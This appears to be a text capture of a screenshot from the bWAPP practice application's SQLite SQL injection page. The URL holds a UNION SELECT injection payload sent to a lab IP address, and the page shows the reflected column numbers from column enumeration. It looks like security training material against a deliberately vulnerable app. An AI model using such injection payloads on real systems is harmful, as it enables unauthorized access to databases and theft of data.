 192.168.140.139/bWAPP/sqli_11.php?title=iron' union select 1,2,3,4,5,6-- #&action=search
Most Visited Getting Started
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ SQL Injection (SQLite) /
Search for a movie: Search (requires the PHP SQLite module)
Title Release Character Genre IMDb
2 3 5 4 Link